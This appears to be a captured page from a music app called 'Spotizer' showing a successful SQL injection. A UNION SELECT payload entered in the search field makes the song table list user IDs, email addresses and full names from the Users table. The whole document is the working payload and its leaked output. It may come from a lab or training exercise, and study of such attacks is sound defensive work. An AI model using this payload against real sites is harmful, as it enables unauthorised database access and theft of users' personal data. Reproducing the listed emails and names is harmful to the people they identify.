 Music List
' AND 1=0 UNION SELECT id, email, firstname, lastname FROM Users #
ID Title Author Listen Count
1 jdupont.spotizer@proton.me Jean Dupont
2 mmartin.spotizer@proton.me Marie Martin
3 pdubois.spotizer@proton.me Pierre Dubois
4 sleroy.spotizer@proton.me Sophie Leroy
5 lthomas.spotizer@proton.me Luc Thomas
6 emoreau.spotizer@proton.me Émilie Moreau
7 trobert.spotizer@proton.me Thomas Robert
8 crichard.spotizer@proton.me Cécile Richard
9 dpetit.spotizer@proton.me David Petit
10 alefebvre.spotizer@proton.me Anne Lefebvre
11 ndurand.spotizer@proton.me Nicolas Durand